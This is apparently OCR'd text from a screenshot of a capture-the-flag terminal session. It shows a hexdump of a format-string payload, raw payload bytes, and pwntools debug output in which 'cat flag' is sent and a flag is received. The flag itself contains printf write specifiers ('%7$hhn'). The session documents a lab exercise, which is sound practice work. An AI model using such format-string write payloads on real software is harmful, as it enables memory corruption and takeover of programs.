 h11p@ubuntu: ~/PycharmProjects/testpwn
00000100 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | | |
| |
*
00000180 20 20 20 a0 20 20 20 20 20 20 20 20 20 20 20 20 | ·| |
| |
00000190 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 | | |
| |
*
00000200 20 20 20 00 20 20 20 00 0a | ·| ·|·|
00000209
\x10\xa0\x0\x11\xa0\x0\x12\xa0\x0\x13\xa0\x0
\x00
\xa0
\x00 \x00
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x3f bytes:
'FLAG{printf vulnerability is fun, right? %16c%7$hhn%99c%7$hhn}\n'
FLAG{printf vulnerability is fun, right? %16c%7$hhn%99c%7$hhn}
$